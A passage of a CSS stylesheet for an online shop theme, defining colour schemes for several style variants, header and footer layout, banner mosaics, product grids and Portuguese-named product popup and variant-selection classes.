        display: inline-block;
        box-sizing: border-box
    }
}

body.style-1 {
    background-size: cover;
    background-attachment: fixed
}

body.style-1 .search-button,
.header-wrapper.style-1 .search-button {
    background: #779307
}

body.style-1 .swiper-tabs .block-title:before {
    background: #8bab0a
}

body.style-1 .swiper-active-switch {
    background: #8bab0a;
    border-color: #8bab0a
}

body.style-1 .product-slide-entry {
    text-align: center
}

body.style-1 .price .current {
    color: #779307
}

.footer-wrapper.style-1 .footer-address a b {
    color: #8bab0a
}

.footer-wrapper.style-1 .copyright a {
    color: #8bab0a
}

.footer-wrapper.style-1 .footer-columns-entry .column a:hover,
.footer-wrapper.style-1 .footer-bottom-navigation .footer-links a:hover {
    color: #8bab0a
}

body.style-1 .product-slide-entry .title:hover {
    color: #8bab0a
}

body.style-1 .bubbles span {
    background: #8bab0a
}

.header-wrapper.style-1 .header-functionality-entry.open-cart-popup b {
    color: #779307
}

body.style-1 .cart-box.popup .content .price {
    color: #779307
}

body.style-1 .cart-box.popup .summary .grandtotal span {
    color: #779307
}

body.style-1 .button.style-4 {
    background: #779307;
    border-color: #779307
}

body.style-1 .footer-columns-entry {
    border-top: none;
    padding-top: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-1 .navigation {
        margin: 0 -70px;
        padding: 0 70px;
        border-bottom: none;
        background: #779307
    }

    .header-wrapper.style-1 .header-middle {
        border-bottom: none
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li .fa {
        color: #aec161
    }
}

.inline-product-column-title {
    margin-bottom: 20px
}

.inline-product-entry {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px #f0f0f0 solid
}

.inline-product-entry .image {
    width: 55px;
    float: left;
    border: 1px transparent solid
}

.inline-product-entry .image:hover {
    border-color: #8bab0a
}

.inline-product-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.inline-product-entry .content {
    margin-left: 70px
}

.inline-product-entry .content .cell-view {
    height: 55px
}

.inline-product-entry .title {
    font-size: 15px;
    color: #5a5858;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 5px;
    display: inline-block
}

.inline-product-entry .title:hover {
    color: #8bab0a
}

.inline-product-entry .price .current {
    font-size: 15px
}

.product-column-entry {
    border: 2px #f2f2f2 solid;
    padding: 27px 0;
    position: relative;
    overflow: hidden
}

.product-column-entry .image {
    text-align: center;
    height: 160px;
    margin-bottom: 20px
}

.product-column-entry .image img {
    display: inline-block;
    max-height: 100%;
    width: auto
}

.product-column-entry .title {
    font-size: 16px;
    line-height: 20px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 30px 15px;
    display: block
}

.product-column-entry a.title:hover {
    text-decoration: underline
}

.product-column-entry .description {
    margin: 0 30px
}

@media (max-width: 767px) {
    .product-column-entry {
        max-width: 300px;
        margin: 0 auto
    }
}

.from-the-blog-entry .image {
    float: left;
    width: 180px;
    margin-right: 20px;
    position: relative;
    overflow: hidden
}

.hover-class-1:after {
    background: #8bab0a;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    opacity: 0
}

body:not(.mobile) .hover-class-1:hover:after {
    opacity: .7
}

.from-the-blog-entry .image img {
    display: block;
    width: 100%;
    height: auto;
    position: relative
}

.hover-class-1 .hover-label {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    font-weight: 600;
    z-index: 1;
    left: -100%
}

body:not(.mobile) .hover-class-1:hover .hover-label {
    left: 0
}

.from-the-blog-entry .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2
}

.mozaic-banners-wrapper .row {
    margin: 0 -4px
}

.mozaic-banners-wrapper .banner-column {
    padding: 0 4px;
    margin-bottom: 8px
}

.mozaic-banner-entry {
    border: 2px #ebebeb solid;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-repeat: no-repeat;
    position: relative;
    display: block
}

.mozaic-banner-entry.type-1 {
    height: 505px;
    background-size: 470px;
    background-position: center bottom
}

.mozaic-banner-entry.type-2 {
    height: 248.5px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-entry.type-3 {
    height: 210px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-content {
    padding: 50px 8.5%;
    max-width: 430px;
    position: relative
}

.mozaic-banner-content .subtitle {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 5px;
    color: #515151;
    text-transform: uppercase;
    font-weight: 600
}

.mozaic-banner-content .title {
    font-size: 60px;
    line-height: 55px;
    color: #779307;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .subtitle,
.mozaic-banner-entry.type-3 .mozaic-banner-content .subtitle {
    font-size: 16px !important;
    margin-bottom: 2px;
    display: block
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .title,
.mozaic-banner-entry.type-3 .mozaic-banner-content .title {
    font-size: 32px;
    line-height: 32px;
    display: block
}

.mozaic-banner-content .description {
    font-size: 13px;
    line-height: 22px;
    color: #b3b3b3;
    margin-bottom: 15px;
    display: block
}

.mozaic-swiper {
    border: 2px #ebebeb solid;
    height: 505px;
    overflow: hidden
}

.mozaic-swiper .mozaic-banner-entry.type-1 {
    border: none;
    background-size: 100%
}

.mozaic-swiper .pagination {
    position: absolute;
    left: 20px;
    bottom: 20px;
    width: auto
}

.mozaic-swiper .pagination .swiper-pagination-switch {
    margin: 0 6px 0 0;
    height: 10px;
    width: 10px;
    background: #dedede;
    border: none
}

.mozaic-swiper .pagination .swiper-active-switch {
    background: #bfbfbf
}

@media (max-width: 767px) {
    .mozaic-banner-entry.type-1:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        opacity: .7
    }

    #content-block .mozaic-banner-entry.type-1,
    #content-block .mozaic-banner-entry.type-2,
    #content-block .mozaic-banner-entry.type-3,
    #content-block .mozaic-swiper {
        height: auto
    }

    .mozaic-banner-content {
        padding: 25px 20px
    }

    .mozaic-swiper .mozaic-banner-content {
        padding-bottom: 55px
    }
}

@media only screen and (max-width: 992px) {
    .mozaic-banner-entry.type-1 {
        background-size: 400px;
        background-position: right bottom
    }
}

body.style-2 .swiper-tabs .block-title:before {
    background: #0f51a3
}

.footer-wrapper.style-2 .footer-address a b {
    color: #0f51a3
}

.footer-wrapper.style-2 .copyright a {
    color: #0f51a3
}

.footer-wrapper.style-2 .footer-columns-entry .column a:hover,
.footer-wrapper.style-2 .footer-bottom-navigation .footer-links a:hover {
    color: #0f51a3
}

body.style-2 .product-slide-entry .title:hover {
    color: #0f51a3
}

body.style-2 .bubbles span {
    background: #0f51a3
}

body.style-2 .swiper-active-switch {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .price .current {
    color: #0f51a3;
    font-weight: 600
}

body.style-2 .block-title {
    font-size: 16px
}

body.style-2 .list-type-1 li .fa {
    color: #0f51a3
}

body.style-2 .list-type-1 a:hover {
    color: #0f51a3
}

body.style-2 .navigation-banner-content .subtitle {
    font-size: 30px;
    color: #0f51a3;
    font-weight: 300;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: -1px
}

body.style-2 .navigation-banner-content .title {
    font-weight: 700;
    font-family: 'Titillium Web', sans-serif;
    font-size: 60px;
    line-height: 60px
}

body.style-2 .navigation-banner-content .description {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal
}

body.style-2 .search-button,
.header-wrapper.style-2 .search-button {
    background: #e9b500
}

body.style-2 .sidebar-navigation {
    border: none
}

body.style-2 .sidebar-navigation .title {
    background: #0f51a3;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry {
    border: 1px #f5f5f5 solid;
    background: #fafafa;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry .fa {
    color: #0f51a3
}

body.style-2 .sidebar-navigation .entry:before {
    background: #0f51a3
}

body.style-2 .sidebar-navigation-title {
    line-height: 70px;
    padding: 0 25px;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase
}

body.style-2 .cart-box.popup .content .price {
    color: #0f51a3
}

body.style-2 .cart-box.popup .summary .grandtotal span {
    color: #0f51a3
}

body.style-2 .button.style-4 {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .sidebar-navigation {
    margin-bottom: 50px
}

body.style-2 .navigation-search-content .search-box {
    position: absolute;
    left: 0;
    right: 160px;
    margin-right: 0
}

.sidebar-logos-row {
    margin-left: -8px;
    margin-right: -8px
}

.sidebar-logos-row .entry {
    max-width: 95px;
    float: left;
    width: 33.33%;
    padding: 0 8px 8px;
    margin-bottom: 10px
}

.sidebar-logos-row a,
.sidebar-logos-row img {
    display: block;
    width: 100%;
    height: auto
}

.sidebar-logos-row a img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%)
}

.sidebar-logos-row a:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%)
}

@media (max-width: 1199px) {
    body.style-2 .sidebar-navigation-title {
        display: none
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-2 .navigation {
        border-bottom: none;
        background: #0f51a3
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav {
        display: block;
        padding-left: 300px;
        padding-right: 125px;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-2 header:not(.fixed-header) .navigation.active nav {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-2 .navigation .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        display: block
    }

    .header-wrapper.style-2 .navigation.active .navigation-search-content .search-box {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    body.style-2 .sidebar-navigation {
        margin-top: -95px;
        position: relative
    }

    .header-wrapper.style-2 .sidebar-navigation .title,
    body.style-2 .sidebar-navigation .title {
        line-height: 16px;
        padding-top: 27px;
        padding-bottom: 27px;
        margin-bottom: 8px
    }
}

.navigation-banner-swiper.size-1 .navigation-banner-content {
    height: 400px
}

.footer-wrapper.style-3 footer:before {
    background: #333;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-bottom-navigation:before {
    background: #2e2e2e;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-columns-entry .column a {
    color: #a6a6a6
}

.footer-wrapper.style-3 .footer-address a b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry .column a:hover,
.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a:hover {
    color: #fff
}

.footer-wrapper.style-3 #content-block .footer-address a:hover,
.footer-wrapper.style-3 #content-block .footer-address a:hover b {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 .footer-columns-entry .column-title {
    color: #fff
}

.footer-wrapper.style-3 .footer-description b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry {
    border: none
}

.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a {
    color: #aaa;
    border-color: #4a4a4a
}

.footer-wrapper.style-3 .copyright a {
    color: #fff
}

#content-block .footer-wrapper.style-3 .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 #content-block .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-bottom-navigation h4 {
    text-transform: uppercase;
    font-weight: 700
}

body.style-3 .swiper-tabs .block-title:before {
    background: #1E88E5
}

body.style-3 .product-slide-entry .title:hover {
    color: #1E88E5
}

body.style-3 .bubbles span {
    background: #1E88E5
}

body.style-3 .swiper-active-switch {
    background: #1E88E5;
    border-color: #1E88E5
}

body.style-3 .price .current {
    color: #1E88E5;
    font-weight: 600
}

body.style-3 .list-type-1 li .fa {
    color: #1E88E5
}

body.style-3 .list-type-1 a:hover {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .title {
    background: #1E88E5
}

body.style-3 .sidebar-navigation {
    border-color: #1E88E5
}

body.style-3 .sidebar-navigation .entry .fa {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .entry:before {
    background: #1E88E5
}

body.style-3 .inline-product-column-title {
    font-size: 18px;
    line-height: 22px
}

body.style-3 .inline-product-entry .title:hover {
    color: #1E88E5
}

body.style-3 .inline-product-entry .image:hover {
    border-color: #1E88E5
}

body.style-3 .read-more:hover {
    color: #1E88E5
}

body.style-3 .cart-box.popup .content .price {
    color: #1E88E5
}

body.style-3 .cart-box.popup .summary .grandtotal span {
    color: #1E88E5
}

body.style-3 .button.style-4 {
    background: #1E88E5;
    border-color: #1E88E5
}

.select-busca {
    height: 45px;
    color: #03B4EA;
    line-height: 25px;
    padding-left: 8px;
    border-left: none
}

@media (min-width: 1200px) {
    body.style-3 .information-blocks {
        margin-bottom: 60px
    }
}

.header-wrapper.style-3 header:before {
    background: #1E88E5;
    position: absolute;
    height: 1000px;
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    bottom: 35px;
    content: "";
    
}

.tableGrades {
    width: 100%;
    color: #5e5e5e;
    font-size: 12px;
    text-align: center !important;
    margin: 5px 0px;
    padding: 10px;
}

.tableGrades th {
    text-align: center !important;
    font-weight: bold;
}

.tableGrades td, .tableGrades th {
    border: 1px solid #cecece;
    padding: 5px 0px;
}

.divGrades {
    margin: 20px 0px;
}

.divGrades label {
    cursor:pointer;
    font-weight: normal;
}

.precoGrades {
    color:#41ba34;
    font-size: 16px;
    font-weight: bold;
}

.showOptions {
    padding: 15px 15px;
    border: 1px solid #e3e3e3;
    margin-bottom: 25px;
}
.showOptions .description {
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    padding-top: 15px;
}
.showOptions .grades {
    display:none;
}

.showOptions input[type="radio"]{
    width: 15px;
    height: 15px;
    cursor: pointer;
    -webkit-appearance: radio;
    position: relative;
    top: 4px;
    margin-right: 7px;
}

.radioGrades {
    width: 15px;
    height: 15px;
    -webkit-appearance: auto;
    font-size: 20px;
    cursor: pointer;
    display: inline-block;
    margin-right: 5px !important;
    position: relative;
    top: 1px;
}

.parText {
    font-size: 18px;
    margin-left:5px;
    letter-spacing:0px;
    padding-top:10px;
    position:relative;
    top:8px;
}

#produto-outrascores .entry {
    width: 70px;
    height: auto;
    line-height: 0px;
}

#produto-outrascores {
    margin-bottom: 30px;
}

#produto-popup .descProdPopUp {
    color: #1E88E5;
    line-height: normal !important;
    position: absolute;
    left: 45px;
    top: 440px;
    width: calc(100% - 490px);
}

#produto-popup .lista_de_desejos {
    top: 80px;
}

#produto-popup #produto-descricao {
    line-height: 12px;
}

#produto-popup .product-detail-box .price {
    line-height: 12px;
}

#produto-popup .product-detail-box .price .current {
    font-size: 31px;
}

#produto-popup .showOptions {
    margin-bottom: 10px;
}

.header-wrapper.style-3 .header-top-entry {
    color: #FFF
}

.header-wrapper.style-3 .header-top-entry .title {
    border-color: #1e88e5
}

.header-wrapper.style-3 .header-top-entry .title a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a:hover {
    color: #fff
}

.header-wrapper.style-3 header .icon-entry .image {
    background: #1976D2;
    border: 2px #1565C0 solid;
    border-radius: 50%
}

.header-wrapper.style-3 header .icon-entry .image .fa {
    line-height: 41px;
    color: #fff
}

.header-wrapper.style-3 header .icon-entry:hover .image {
    background: #1565C0
}

.header-wrapper.style-3 header .icon-entry .text {
    color: #add7eb
}

.header-wrapper.style-3 header .icon-entry .text b {
    color: #fff
}

.header-wrapper.style-3 .header-top {
    border-color: rgba(255, 255, 255, .15)
}

.header-wrapper.style-3 .header-functionality-entry {
    color: #add7eb;
    border-color: #3a91bb
}

.header-wrapper.style-3 .header-functionality-entry b {
    color: #fff
}

.header-wrapper.style-3 .header-middle {
    border: none
}

.header-wrapper.style-3 .navigation-search-content .toggle-desktop-menu {
    border-color: #309ed3;
    width: 140px
}

.header-wrapper.style-3 .navigation-search-content .search-box {
    margin-right: 175px
}

@media (min-width: 1200px) {
    .header-wrapper.style-3 .navigation {
        border-bottom: none;
        background: #1976D2
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        padding: 0 20px 0 20px;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform-origin: 0 50% 0;
        -moz-transform-origin: 0 50% 0;
        -webkit-transform-origin: 0 50% 0;
        -ms-transform-origin: 0 50% 0
    }

    .header-wrapper.style-3 header:not(.fixed-header) .navigation.active nav {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content .search-box {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        display: block;
        transform-origin: 100% 50% 0;
        -moz-transform-origin: 100% 50% 0;
        -webkit-transform-origin: 100% 50% 0;
        -ms-transform-origin: 100% 50% 0
    }

    .header-wrapper.style-3 .navigation.active .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content {
        height: 0
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-3 header:before {
        bottom: 0
    }

    .header-wrapper.style-3 .header-functionality-entry .fa {
        color: #fff
    }

    .header-wrapper.style-3 .menu-button {
        color: #fff
    }
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    padding-top: 0;
    padding-bottom: 0;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    max-width: 65%;
    display: block
}

.mozaic-banners-wrapper.type-2 .row {
    margin: 0 -8px
}

.mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 8px;
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper {
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry {
    background-color: #f7f7f7;
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2 {
    height: 244.5px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2,
.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-3 {
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-size: 24px;
    color: #515151;
    font-weight: 600;
    display: block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    color: #1E88E5;
    display: block
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(1, 138, 204, 0.7);
    content: "";
    opacity: 0
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle {
    color: #fff
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry .title {
    font-weight: 400;
    letter-spacing: -1px
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title {
    color: #fff;
    transform: translateX(20px);
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .description,
body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover:before {
    opacity: 1
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper .pagination {
    bottom: auto;
    top: 20px;
    margin-top: 0
}

@media (max-width: 767px) {
    .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
        padding-top: 20px;
        padding-bottom: 20px;
        position: relative;
        left: 0;
        top: 0;
        transform: translateY(0%);
        -moz-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        max-width: 100%
    }

    .mozaic-banners-wrapper.type-2 .mozaic-swiper .mozaic-banner-content {
        padding-top: 55px
    }

    .grand-total {
        font-size: 18px !important
    }
}

.text-widget .image {
    display: block;
    width: 100%;
    height: auto;
    max-width: 275px;
    margin-bottom: 15px
}

.text-widget .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

@media (max-width: 991px) {
    .text-widget .image {
        float: left;
        margin-right: 30px
    }
}

@media (max-width: 767px) {
    .text-widget .image {
        float: none;
        margin-right: 0
    }
}

body.style-3 .sale-entry .sale-price span {
    color: #1E88E5
}

.sale-entry .sale-image {
    margin: 0 0 -35px !important;
    display: none;
    max-width: 100%;
    height: auto;
    position: relative
}

a.sale-entry:before {
    background: rgba(1, 138, 204, 0.7)
}

body:not(.mobile) a.sale-entry:hover:before {
    opacity: 1
}

body:not(.mobile) a.sale-entry:hover .sale-price,
body:not(.mobile) a.sale-entry:hover .sale-price span,
body:not(.mobile) a.sale-entry:hover .sale-description {
    color: #fff !important
}

@media (min-width: 992px) {
    .sale-entry .sale-image {
        display: block
    }

    .sale-entry.vertical {
        text-align: center
    }

    .sale-entry.vertical .sale-description {
        margin-left: 20px;
        margin-right: 20px
    }

    .sale-entry.vertical .sale-price {
        float: none;
        width: auto;
        border: none;
        margin-bottom: 15px
    }
}

.header-wrapper.style-4 header {
    padding-left: 55px;
    padding-right: 55px
}

header.type-2 .full-width .submenu,
header.type-2 .full-width-columns .submenu {
    left: auto;
    right: 0
}

header.type-2 .navigation-vertical-align {
    display: table;
    width: 100%;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

header.type-2 .navigation {
    border: none
}

header.type-2 .nav-container {
    width: 80%
}

header.type-2 #logo {
    margin: 10px 0
}

header.type-2 .menu-button {
    position: relative;
    top: auto
}

header.type-2 .header-functionality-entry {
    float: right
}

header.type-2 .header-functionality-entry .fa {
    display: inline-block
}

@media (min-width: 1200px) {

    header.type-2:not(.fixed-header) nav,
    header.type-2:not(.fixed-header) .navigation {
        position: static
    }

    header.type-2:not(.fixed-header) .submenu {
        top: 50%;
        margin-top: 35px !important
    }

    header.type-2:not(.fixed-header) nav>ul>li>a {
        font-weight: 500
    }

    header.type-2:not(.fixed-header) nav>ul {
        float: right
    }

    header.type-2:not(.fixed-header) .navigation {
        margin: 60px 0
    }

    .header-wrapper.style-4 li.fixed-header-visible {
        display: block
    }

    .header-wrapper.style-4 header.fixed-header nav {
        padding: 0 55px
    }
}

@media (max-width: 1199px) {
    header.type-2 .logo-container {
        width: 300px
    }

    header.type-2 .nav-container {
        width: 400px
    }
}

.footer-wrapper.style-4 footer {
    border-top: 1px #f0f0f0 solid
}

.footer-wrapper.style-4 .copyright a {
    color: #c9ac37
}

.footer-wrapper.style-4 .copyright a:hover {
    color: #464646
}

.footer-wrapper.style-4 .footer-bottom-navigation .footer-links a:hover {
    color: #c9ac37
}

body.style-4 .content-center {
    max-width: 1280px;
    margin: 35px auto;
    background: #fff;
    padding: 0 55px
}

body.style-4 .price .current {
    color: #c2a325;
    font-size: 18px;
    font-weight: 600
}

body.style-4 .product-slide-entry .title:hover {
    color: #c9ac37
}

body.style-4 .swiper-tabs .block-title:before {
    background: #c9ac37
}

body.style-4 .swiper-tabs .block-title {
    display: inline-block;
    float: none
}

body.style-4 .swiper-tabs {
    text-align: center
}

body.style-4 .read-more:hover {
    color: #c9ac37
}

body.style-4 .search-button {
    background: #c9ac37
}

body.style-4 .swiper-active-switch {
    background: #c9ac37;
    border-color: #c9ac37
}

body.style-4 .bubbles span {
    background: #c9ac37
}

body.style-4 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-4 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-4 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

@media (max-width: 1199px) {
    body.style-4 .content-center {
        margin-top: 0;
        margin-bottom: 0
    }
}

body.style-4 .navigation-banner-content {
    height: 600px;
    width: 62%
}

body.style-4 .navigation-banner-content .subtitle {
    font-size: 20px;
    line-height: 24px;
    color: #a58d2d;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -3px;
    color: #000;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .description {
    font-size: 20px;
    line-height: 24px;
    color: #848484
}

.custom-col-5-in-row {
    float: left;
    width: 20%;
    padding: 0 15px
}

.custom-col-5-in-row:nth-child(5n+1) {
    clear: both
}

.products-grid {
    margin-bottom: 20px
}

body.style-4 .products-grid {
    text-align: center
}

@media (max-width: 991px) {
    .custom-col-5-in-row {
        width: 25%
    }

    .custom-col-5-in-row:nth-child(5n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: both
    }
}

@media (max-width: 767px) {
    .custom-col-5-in-row {
        width: 33.33333%
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: both
    }
}

@media (max-width: 450px) {
    .custom-col-5-in-row {
        width: 50%
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(2n+1) {
        clear: both
    }
}

.content-text-widget-container {
    padding: 40px 0;
    border-top: 1px #f0f0f0 solid;
    margin-bottom: 0 !important
}

.content-text-widget {
    padding: 30px 30px 30px 70px
}

.content-text-widget:first-child {
    padding: 30px 70px 30px 30px;
    border-right: 1px #f0f0f0 solid
}

.content-text-widget .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

.content-text-widget .description {
    font-size: 14px;
    color: #999797;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (max-width: 767px) {

    .content-text-widget,
    .content-text-widget:first-child {
        padding: 0;
        border: none
    }

    #produto-popup .descProdPopUp {
        position: relative;
        left: 0px;
        top: 0px;
        width: 100%;
        margin-bottom: 30px;
    }

    #produto-popup .lista_de_desejos {
        top: 6px;
        right: 37px;
      }
}

.header-wrapper.style-5 header.type-2 {
    background: none
}

.header-wrapper.style-5 header.type-2 .navigation-vertical-align {
    border: none
}

.header-wrapper.style-5 .header-functionality-entry .fa {
    color: #fff
}

@media (min-width: 1200px) {
    .header-wrapper.style-5 header.type-2:not(.fixed-header) .navigation {
        margin: 45px 0
    }

    .header-wrapper.style-5 header.fixed-header .nav-overflow {
        background: #262626;
        border: none
    }

    .header-wrapper.style-5 nav>ul>li>a {
        color: #fff;
        font-weight: 700 !important
    }

    .header-wrapper.style-5 nav>ul>li>.fa {
        color: #6e6e6e
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa {
        color: #fff
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa:hover {
        color: #c7c7c7
    }

    .header-wrapper.style-5 li.fixed-header-visible {
        display: block
    }
}

footer.type-2 {
    background: #262626;
    text-align: center;
    padding: 70px 0
}

footer.type-2 .footer-logo {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 30px
}

footer.type-2 .footer-links a {
    color: #fff;
    border-color: #3b3b3b
}

footer.type-2 .footer-links a:hover {
    color: #f17e0e
}

footer.type-2 .copyright a {
    color: #f17e0e
}

#content-block footer.type-2 .copyright a:hover {
    color: #fff
}

@media (max-width: 767px) {
    footer.type-2 {
        padding: 50px 0
    }

    footer.type-2 .footer-links a {
        display: block;
        padding: 3px 0;
        border: none;
        margin: 0
    }

    footer.type-2 .footer-links {
        margin-bottom: 25px
    }
}

body.style-5.opened-menu .content-push {
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -ms-transform: none
}

body.style-5 .search-button {
    background: #f17e0e
}

